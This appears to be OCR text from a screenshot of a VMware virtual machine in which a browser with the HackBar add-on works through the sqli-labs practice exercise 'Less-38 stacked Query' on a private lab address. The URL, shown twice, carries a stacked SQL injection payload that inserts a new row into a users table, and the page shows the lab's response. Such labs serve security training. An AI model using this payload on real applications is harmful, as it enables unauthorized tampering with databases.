 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 x64
Less-31 FUN with WAF
Less-38 **stacked Query**
Index of /sqli
192.168.2.66/sqli/Less-38/?id=1';insert into users(id,username,password) values ('10','aaa','aaa')-- -
110%
工作台 · 语雀
Button 按钮 | Eleme...
组件 | Element
移动设备上的书签
Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
SQLI DUMB SERIES-38
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.66/sqli/Less-38/?id=1';insert into users(id,username,password) values ('10','aaa','aaa')-- -
Post data Referer User Agent Cookies Clear All
激活 Windows
转到"设置"以激活 Wi
中
4
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。